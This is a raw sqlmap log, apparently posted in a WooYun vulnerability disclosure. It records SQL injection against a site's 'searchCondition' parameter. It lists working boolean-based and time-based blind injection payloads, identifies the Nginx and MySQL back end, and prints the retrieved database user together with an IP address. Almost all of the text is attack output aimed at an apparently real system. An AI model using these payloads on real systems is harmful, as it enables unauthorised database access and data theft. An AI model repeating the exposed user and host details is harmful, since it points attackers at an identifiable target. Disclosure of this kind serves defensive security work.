 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchCondition (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchCondition=1') AND 2148=2148 AND ('ORRl' LIKE 'ORRl
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: searchCondition=1') AND (SELECT * FROM (SELECT(SLEEP(5)))LGIJ) AND ('VTFk' LIKE 'VTFk
---
[00:40:38] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:40:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[00:40:38] [INFO] fetching current user
[00:40:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faste
val
[00:40:38] [INFO] retrieved:
[00:40:39] [WARNING] reflective value(s) found and filtering out
sanfrontywxty@210.72.13.110
current user: 'sanfrontywxty@210.72.13.110'
www.wooyun.org